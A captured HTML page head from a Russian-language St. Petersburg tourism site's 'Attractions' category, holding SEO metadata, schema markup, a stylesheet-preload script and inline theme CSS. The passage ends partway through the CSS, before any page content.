

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpitergo.ru/category/razvlecheniya/attraktsiony/
body_size: 28817
content:
<!DOCTYPE html>
<html lang="ru-RU" class="" data-skin="light">
<head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//s.w.org"><link rel="dns-prefetch" href="//top-fwz1.mail.ru"><link rel="dns-prefetch" href="//mc.yandex.ru"><script>!function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);</script><meta name="viewport" content="width=device-width, initial-scale=1">
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>Аттракционы</title>
	<link rel="canonical" href="https://vpitergo.ru/category/razvlecheniya/attraktsiony/">
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Аттракционы" />
	<meta property="og:url" content="https://vpitergo.ru/category/razvlecheniya/attraktsiony/" />
	<meta property="og:site_name" content="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://vpitergo.ru/#/schema/person/7fad03e7f4f303a791f06b4a9427dfd9","name":"Meylis","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vpitergo.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/70d6cdafa9bdb505435d0307dec822fd?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/70d6cdafa9bdb505435d0307dec822fd?s=96&d=monsterid&r=g","caption":"Meylis"},"logo":{"@id":"https://vpitergo.ru/#/schema/person/image/"},"description":"Мотивированный человек, который готов создать полезный, годный продукт/контент для людей. Автор проектов chatdaa, vpiterGo. Учусь в Питерском Политехе, факультет радиотехнических и телекоммуникационных систем.","sameAs":["https://vpitergo.ru/","https://www.facebook.com/profile.php?id=100005794608136&ref=bookmarks","https://www.youtube.com/channel/UCOE1CMMy30VoXQWSPZBftCg?view_as=subscriber"]},{"@type":"WebSite","@id":"https://vpitergo.ru/#website","url":"https://vpitergo.ru/","name":"vpiterGo - Интересные места Санкт-Петербурга для туристов и не только","description":"Что нового в Санкт-Петербурге","publisher":{"@id":"https://vpitergo.ru/#/schema/person/7fad03e7f4f303a791f06b4a9427dfd9"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vpitergo.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://vpitergo.ru/category/razvlecheniya/attraktsiony/#webpage","url":"https://vpitergo.ru/category/razvlecheniya/attraktsiony/","name":"Аттракционы","isPartOf":{"@id":"https://vpitergo.ru/#website"},"breadcrumb":{"@id":"https://vpitergo.ru/category/razvlecheniya/attraktsiony/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vpitergo.ru/category/razvlecheniya/attraktsiony/"]}]},{"@type":"BreadcrumbList","@id":"https://vpitergo.ru/category/razvlecheniya/attraktsiony/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://vpitergo.ru/"},{"@type":"ListItem","position":2,"name":"Развлечения","item":"https://vpitergo.ru/category/razvlecheniya/"},{"@type":"ListItem","position":3,"name":"Аттракционы"}]}]}</script>
	



<link rel="alternate" type="application/rss+xml" title="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только &raquo; Лента" href="https://vpitergo.ru/feed/">
<link rel="alternate" type="application/rss+xml" title="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только &raquo; Лента комментариев" href="https://vpitergo.ru/comments/feed/">
<link rel="alternate" type="application/rss+xml" title="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только &raquo; Лента рубрики Аттракционы" href="https://vpitergo.ru/category/razvlecheniya/attraktsiony/feed/">
<style>:after,:before,ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);margin:-1px;padding:0;word-wrap:normal!important}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(/?pagespeedninja=no#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(/?pagespeedninja=no#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(/?pagespeedninja=no#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(/?pagespeedninja=no#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(/?pagespeedninja=no#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(/?pagespeedninja=no#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(/?pagespeedninja=no#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(/?pagespeedninja=no#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;background:#f7f7f7;color:#2c2f34;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",Arial,sans-serif;font-size:13px;line-height:21px}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}.stream-item-widget a,aside,header,nav,section{display:block}a{background-color:transparent;color:#333;text-decoration:none}img{border-style:none;max-width:100%;height:auto}svg:not(:root){overflow:hidden}input{font:inherit;overflow:visible;margin:0;border:1px solid rgba(0,0,0,.1);color:#2c2f34;font-size:13px;outline:0;padding:5px;line-height:23px;border-radius:2px;max-width:100%;background-color:transparent}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}*{padding:0;list-style:none;border:0;outline:0;box-sizing:border-box}h1,h2,h3{line-height:1.4}h1{font-size:41px;font-weight:700}h2,h3{font-weight:600}h2{font-size:27px}h3{font-size:23px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.stream-title{margin-bottom:3px;font-size:11px;color:#a5a5a5;display:block}.stream-item{text-align:center;position:relative;z-index:2;margin:20px 0;padding:0}*,.stream-item.stream-item-above-header{margin:0}.tie-icon:before,[class^=tie-icon-]{font-family:'tiefonticon'!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after,.tie-row:after{content:"";display:table;clear:both}.tie-row{margin-left:-15px;margin-right:-15px}.tie-col-md-12,.tie-col-md-4,.tie-col-md-8,.tie-col-xs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.tie-col-xs-12{float:left;width:100%}.tie-alignleft{float:left}.tie-alignright{float:right}.clearfix:after,.clearfix:before{content:"\0020";display:block;height:0;overflow:hidden}.clearfix:after{clear:both}#tie-wrapper,.tie-container{min-height:650px;position:relative;height:100%}.tie-container{overflow:hidden}#tie-wrapper{background:#fff;z-index:108;margin:0 auto}.container-wrapper{background:#fff;border:1px solid rgba(0,0,0,.1);border-radius:2px;padding:30px}.theme-header{background:#fff;z-index:999}.theme-header:after{content:"";display:table;clear:both}.theme-header.has-shadow{box-shadow:0 0 10px 5px rgba(0,0,0,.1)}.components>li,.components>li>a,.logo-row,.theme-header{position:relative}#logo{margin-top:40px;margin-bottom:40px;display:block;float:left}#logo img{vertical-align:middle}#logo a{display:inline-block}#logo .h1-off{position:absolute;top:-9000px;left:-9000px}.components{float:right}.components>li{float:right;list-style:none}.components>li>a{display:block;width:30px;text-align:center;line-height:inherit;font-size:16px}.mobile-header-components{display:none;z-index:10;height:30px;line-height:30px;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex:1 1 0;-ms-flex:1 1 0%;flex:1 1 0%}.mobile-header-components .components{float:none;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch}.mobile-header-components .components li.custom-menu-link{display:inline-block;float:none}.mobile-header-components .components li.custom-menu-link>a{width:20px;padding-bottom:15px}.mobile-header-components .tie-mobile-menu-icon{font-size:20px}.mobile-header-components .nav-icon{display:inline-block;width:20px;height:2px;background-color:#2c2f34;position:relative;top:-4px}.mobile-header-components .nav-icon:after,.mobile-header-components .nav-icon:before{position:absolute;right:0;background-color:#2c2f34;content:'';display:block;width:100%;height:100%;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.mobile-header-components .nav-icon:before{-webkit-transform:translateY(-7px);-ms-transform:translateY(-7px);transform:translateY(-7px)}.mobile-header-components .nav-icon:after{-webkit-transform:translateY(7px);-ms-transform:translateY(7px);transform:translateY(7px)}#mobile-header-components-area_2 .components{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}#mobile-header-components-area_2 .components li.custom-menu-link>a{margin-left:15px}.top-nav{background-color:#fff;position:relative;z-index:10;line-height:35px;border:1px solid rgba(0,0,0,.1);border-width:1px 0;color:#2c2f34}.main-nav-below.top-nav-above .top-nav{border-top-width:0}.topbar-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:35px}.top-nav .tie-alignleft,.top-nav .tie-alignright{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;position:relative}.top-nav.has-breaking-news .tie-alignleft{-webkit-flex:1 0 100px;-ms-flex:1 0 100px;flex:1 0 100px}.top-nav.has-breaking-news .tie-alignright{-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;z-index:1}.topbar-today-date{float:left;padding-right:15px;font-size:12px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.topbar-today-date:before{font-size:13px;content:"\f017"}.breaking-title span.breaking-icon{display:none}.main-nav-wrapper{position:relative;z-index:4}.main-nav{position:relative;border:1px solid rgba(0,0,0,.1);border-width:1px 0}.main-menu-wrapper{border:0 solid rgba(0,0,0,.1);position:relative}.main-nav-boxed .main-nav:not(.fixed-nav){background:0 0!important}.breaking{float:left;width:100%;height:35px;line-height:35px;display:block!important}.breaking-title{padding:0 10px;display:block;float:left;color:#fff;font-size:12px;position:relative}.breaking-title span{position:relative;z-index:1}.breaking-title:before{content:"";background:#f05555;width:100%;height:100%;position:absolute;left:0;top:0;z-index:0}.breaking-news{display:none}input:not([type=checkbox]):not([type=radio]){-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0}[type=submit]{width:auto;position:relative;background-color:#08f;color:#fff;padding:7px 15px;margin:0;font-weight:400;font-size:13px;display:inline-block;text-align:center;line-height:21px;border:0;text-decoration:none;vertical-align:middle;border-radius:2px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.background-overlay{background-attachment:fixed}.sidebar-right .main-content{float:left}.sidebar-right .sidebar{float:right}.full-width .main-content{width:100%}.tie-slider-nav{width:100%;position:absolute;z-index:1;*height:0;top:50%;margin-top:-23px}#mobile-container{display:none;padding:10px 30px 30px}#mobile-menu{margin-bottom:20px;position:relative;padding-top:15px}#mobile-social-icons{margin-bottom:15px}#mobile-social-icons ul{text-align:center;overflow:hidden}#mobile-search .search-form{overflow:hidden}#mobile-search .search-form:after{position:absolute;content:"\f002";font-family:'tiefonticon';top:4px;right:10px;line-height:30px;width:30px;font-size:16px;border-radius:50%;text-align:center;color:#fff}#mobile-search .search-field{background-color:rgba(0,0,0,.05);border-color:rgba(255,255,255,.1);color:#fff;width:100%;border-radius:50px;padding:7px 45px 7px 20px}#mobile-search .search-submit{background:0 0;font-size:0;width:35px;height:38px;position:absolute;top:0;right:5px;z-index:1}#mobile-search input::-webkit-input-placeholder{color:rgba(255,255,255,.6)}#mobile-search input::-moz-placeholder{color:rgba(255,255,255,.6)}#mobile-search input:-moz-placeholder{color:rgba(255,255,255,.6)}#mobile-search input:-ms-input-placeholder{color:rgba(255,255,255,.6)}.block-head-8 .the-global-title{position:relative;font-size:15px;margin-bottom:20px;padding-left:20px;min-height:0}.block-head-8 .the-global-title:before{content:"";background:#08f;height:1em;width:10px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:0}.block-head-8 .mag-box-title h3{line-height:22px}.section-item{position:relative;padding:30px 0 0;clear:both}.without-background+.without-background .section-item{padding-top:0}.mag-box-title{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}.mag-box-title h3{font-size:18px;margin-right:20px;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;max-width:calc(100% - 145px);float:left}.mag-box-title h3:only-child{max-width:100%}.mag-box{margin-bottom:30px;clear:both}.tab-content{padding:30px;display:none;position:relative}.thumb-overlay,.thumb-overlay .thumb-content,.thumb-overlay:after{position:absolute;left:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.thumb-overlay{width:100%;height:100%;top:0;padding:30px;border-radius:2px}.thumb-overlay .thumb-content,.thumb-overlay:after{bottom:0}.thumb-overlay .thumb-content{padding:0 30px 20px;z-index:3;width:100%}.thumb-overlay .thumb-title a{color:#fff!important}.thumb-overlay .thumb-title{font-size:30px;color:#fff}.thumb-overlay .thumb-meta{margin:0 0 5px}.thumb-overlay .thumb-desc{color:#fff;max-height:0;line-height:18px;overflow:hidden;opacity:0}.thumb-overlay:after{content:"";z-index:1;right:0;height:65%;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.75))}.main-slider .slide,.slider-area{position:relative;overflow:hidden}.main-slider,.slider-area-inner{position:relative}.main-slider{z-index:3}.main-slider .slide{background-repeat:no-repeat;background-position:center top;background-size:cover}.main-slider .tie-slick-slider:not(.slick-initialized) .slide{display:none}.main-slider .tie-slick-slider:not(.slick-initialized) .tie-slider-nav+.slide{display:block}.main-slider .thumb-meta{color:#fff}.all-over-thumb-link{position:absolute;width:100%;height:100%;top:0;z-index:2}.boxed-slider{height:auto}.boxed-slider .tie-slick-slider{overflow:hidden}.boxed-slider .slide{margin:0 15px;height:318px}.boxed-slider .thumb-overlay{padding:30px}.boxed-slider .thumb-title{font-size:20px}.grid-slider-wrapper .slide{margin:0;height:500px}.grid-slider-wrapper .thumb-content,.grid-slider-wrapper .thumb-overlay{padding:20px 20px 15px}.grid-slider-wrapper .thumb-title{font-size:20px}.grid-slider-wrapper .grid-item{position:relative;overflow:hidden;margin-bottom:4px;margin-right:4px;background-repeat:no-repeat;background-position:center top;background-size:cover}.grid-slider-wrapper .grid-item:nth-child(1){float:left;width:50%;height:100%}.grid-slider-wrapper .grid-item:nth-child(2),.grid-slider-wrapper .grid-item:nth-child(3){margin-bottom:4px}.grid-slider-wrapper .grid-item:nth-child(n+2){float:left;width:25%;width:calc(25% - 2px);height:50%}.has-builder .has-sidebar .grid-slider-wrapper .thumb-desc{display:none}.grid-5-in-rows .slide{height:auto}.grid-5-in-rows .grid-item:nth-child(n){height:180px}.grid-5-in-rows .grid-item:nth-child(1),.grid-5-in-rows .grid-item:nth-child(2){width:49.9%;width:calc(50% - 2px)}.grid-5-in-rows .grid-item:nth-child(2){margin-right:0}.grid-5-in-rows .grid-item:nth-child(3){clear:left;width:33.2%;width:calc(33.3334% - 4px)}.grid-5-in-rows .grid-item:nth-child(4){width:33.2%;width:calc(33.3334% - 4px)}.grid-5-in-rows .grid-item:nth-child(5){width:calc(33.337% - 2px);margin-right:0}.grid-5-slider .grid-item:nth-child(1){width:100%;width:calc(100% - 2px);height:50%;margin-right:0}.grid-5-slider .grid-item:nth-child(2),.grid-5-slider .grid-item:nth-child(3){height:25%;width:49.9%;width:calc(50% - 4px)}.grid-5-slider .grid-item:nth-child(n+4){height:25%;margin-right:4px;width:calc(50% - 4px)}.grid-5-slider .grid-item:nth-child(n+3):nth-child(odd){width:50%;width:calc(50% - 2px);margin-right:0}.grid-5-slider .slide{height:800px}.grid-5-slider .grid-item:nth-child(1) .thumb-desc{opacity:1;max-height:100px;margin-top:5px}#tie-wrapper:after,.side-aside:after{position:absolute;background:rgba(0,0,0,.2);content:''}#tie-wrapper:after{z-index:1000;top:-10%;left:-50%;width:0;height:0;opacity:0}.side-aside{position:fixed;top:0;z-index:111;visibility:hidden;width:350px;max-width:100%;height:100%;background:#161619;background-repeat:no-repeat;background-position:center top;background-size:cover;overflow-y:auto}.is-desktop .side-aside .has-custom-scroll{padding:50px 0 0}.side-aside:after{top:0;left:0;width:100%;height:100%;opacity:1}.site-footer .widget-title-icon,.tie-weather-widget .widget-title .the-subtitle .widget-title-icon,.weather-forecast-day .weather-icon .icon-windysnow-animi-2{display:none}.dark-skin{background-color:#1f2024;color:#fff}.dark-skin input:not([type=submit]){color:#ccc;border-color:rgba(255,255,255,.1)}.dark-skin a:not(:hover),a.remove.light-btn:not(:hover):before{color:#fff}.dark-skin .widget-title-icon{color:#ccc}.sidebar .container-wrapper{margin-bottom:30px}.widget-title-icon{position:absolute;right:0;top:1px;color:#b9bec3;font-size:15px}.widget-title-icon:before{content:"\f08d"}form.search-form{overflow:auto;position:relative;width:100%;margin-top:10px}.search-field{float:left;width:73%;padding:8px 15px}.search-submit[type=submit]{float:right;padding:10px 5px;margin-left:2%;width:25%}.widget_recent_comments .widget-title-icon:before{content:"\f086"}.tie-weather-widget .widget-title span{font-weight:400;font-size:14px}.tie-weather-widget [class^=icon-]:after,.tie-weather-widget [class^=icon-]:before{font-family:"tiefonticon"}.icon-windysnow-animi-2{position:absolute;width:100%;height:100%}.icon-windysnow-animi-2:before{position:absolute;z-index:2;opacity:.6}.icon-windysnow-animi-2:after{position:absolute;z-index:2;opacity:0}.icon-windysnow-animi-2:before{content:"\f103";width:100%;height:100%}.icon-windysnow-animi-2:after{content:"\f103"}.icon-windysnow-animi-2:after,.icon-windysnow-animi-2:before{font-size:1em;top:1.5em;right:.7em;left:auto}.icon-windysnow-animi-2:after{width:2em;height:2em;left:-.5em}.social-icons-widget ul{margin:0 -3px}.stream-item-widget img{display:block;margin-right:auto;margin-left:auto;height:auto}.stream-item-widget .stream-item-widget-content,a.remove{text-align:center}a.remove{position:absolute;top:0;right:0;speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;display:block;line-height:20px;font-size:15px}a.remove:before{content:"\e117";font-family:'tiefonticon';color:#e74c3c}a.remove.big-btn{width:25px;height:25px;line-height:25px;font-size:22px}.side-aside a.remove{z-index:1;top:15px;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.theiaStickySidebar:after{content:"";display:table;clear:both}.has-custom-scroll,.side-aside{overflow-x:hidden;scrollbar-width:thin}.has-custom-scroll::-webkit-scrollbar,.side-aside::-webkit-scrollbar{width:5px}.has-custom-scroll::-webkit-scrollbar-track,.side-aside::-webkit-scrollbar-track{background:0 0}.has-custom-scroll::-webkit-scrollbar-thumb,.side-aside::-webkit-scrollbar-thumb{border-radius:20px;background:rgba(0,0,0,.2)}.dark-skin .has-custom-scroll::-webkit-scrollbar-thumb{background:#000}.tie-popup{position:fixed;z-index:99999;left:0;top:0;height:100%;width:100%;background-color:rgba(0,0,0,.9);display:none;-webkit-perspective:600px;perspective:600px}.tie-popup-search-wrap::-webkit-input-placeholder{color:#fff}.tie-popup-search-wrap::-moz-placeholder{color:#fff}.tie-popup-search-wrap:-moz-placeholder{color:#fff}.tie-popup-search-wrap:-ms-input-placeholder{color:#fff}#autocomplete-suggestions{overflow:auto;padding:20px;color:#eee;position:absolute;display:none;width:370px;z-index:9999}.tie-icon-search:before{content:"\f002"}.tie-icon-bolt:before{content:"\f0e7"}@media (max-width:991px){.has-header-ad .is-first-section{padding-top:0}.header-layout-3.has-normal-width-logo .stream-item-top{clear:both}#theme-header.has-normal-width-logo #logo{margin:14px 0!important;text-align:left;line-height:1}#theme-header.has-normal-width-logo #logo img{width:auto;height:auto;max-width:190px}#theme-header.mobile-header-default:not(.header-layout-1) #logo{-webkit-flex-grow:10;-ms-flex-positive:10;flex-grow:10}.logo-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.logo-container:after,.logo-container:before{height:1px}#tie-body #mobile-container,.mobile-header-components{display:block}#sticky-logo,.header-layout-3 .main-nav-wrapper,.theme-header .components,.topbar-today-date{display:none}#tie-wrapper header#theme-header{box-shadow:none;background:0 0!important}.logo-container{border-width:0;box-shadow:0 3px 7px 0 rgba(0,0,0,.1);background-color:#fff}.main-menu-wrapper .tie-alignleft{width:100%}.section-item{padding-top:15px}.mag-box{margin-bottom:15px}.main-slider .thumb-desc{display:none}.grid-slider-wrapper .thumb-title{font-size:16px}.grid-5-in-rows .grid-item:nth-child(5){width:33.334%}.side-aside.appear-from-right{right:0;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0)}.sidebar .container-wrapper{margin-bottom:15px}.has-sidebar .sidebar{margin-top:15px}}@media (max-width:768px){.hide_breaking_news #top-nav{display:none!important}}@media (min-width:768px){.container{width:100%}.grid-5-slider .grid-item:nth-child(1) .thumb-title{font-size:35px}.grid-5-in-rows .grid-item:nth-child(-n+2) .thumb-title{font-size:24px}}@media (min-width:1200px){.container{max-width:1200px}}@media (min-width:992px){.tie-col-md-12,.tie-col-md-4,.tie-col-md-8{float:left}.tie-col-md-4{width:33.33333%}.tie-col-md-8{width:66.66667%}.tie-col-md-12{width:100%}.header-menu{float:left}.header-menu .menu li{display:block;float:left}.header-menu .menu a{display:block;position:relative}.header-menu .menu ul{box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-nav{z-index:9;line-height:60px}.main-menu .menu>li>a{padding:0 14px;font-size:13px;font-weight:600}.main-menu .menu>li>.menu-sub-content{border-top:2px solid #08f}.main-menu .menu>li.tie-current-menu{border-bottom:5px solid #08f;margin-bottom:-5px}.main-menu .menu>li.tie-current-menu>a:after{content:"";width:20px;height:2px;position:absolute;margin-top:17px;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);background:#2c2f34}.main-menu .menu ul{line-height:20px;z-index:1}.main-menu .menu-sub-content{display:none;padding:15px;width:230px;position:absolute;box-shadow:0 2px 2px rgba(0,0,0,.15)}nav.main-nav .menu>li.tie-current-menu>a{background-color:#08f;color:#fff}.main-nav-light .main-nav{background-color:#fff;color:#2c2f34}.main-nav-light .main-nav .menu-sub-content{background:#fff}.main-nav-light .main-nav .components li a,.main-nav-light .main-nav .menu a{color:#2c2f34}.menu-item-has-children>a:before{content:'';position:absolute;right:12px;margin-top:2px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border:4px solid transparent;border-top:4px solid #fff}.menu>.menu-item-has-children:not(.is-icon-only)>a{padding-right:25px}.main-menu .menu>li.tie-current-menu>a:before{border-top-color:#fff}.main-nav-light .main-nav .menu-item-has-children>a:before{border-top-color:#2c2f34}.main-nav-boxed .main-nav{border-width:0}.main-nav-boxed .main-menu-wrapper{float:left;width:100%}.main-nav-boxed.main-nav-light .main-menu-wrapper{border-width:1px;background-color:#fff}#sticky-logo{overflow:hidden;float:left;vertical-align:middle}#sticky-logo a{line-height:1;display:inline-block}#sticky-logo img{position:relative;vertical-align:middle;padding:8px 10px;top:-1px;max-height:50px}.theme-header #sticky-logo img{opacity:0;visibility:hidden;width:0!important;-webkit-transform:translateY(75%);-ms-transform:translateY(75%);transform:translateY(75%)}.theme-header:not(.header-layout-1) #main-nav:not(.fixed-nav) #sticky-logo img{margin-left:-20px}.theme-header .logo-row>div{height:auto!important}.header-layout-3 .stream-item-top-wrapper{float:right}.magazine1 .sidebar-right .main-content{padding-right:3px}.tie-slider-nav{opacity:0}.full-width .grid-5-slider .slide{height:470px}.full-width .grid-5-slider 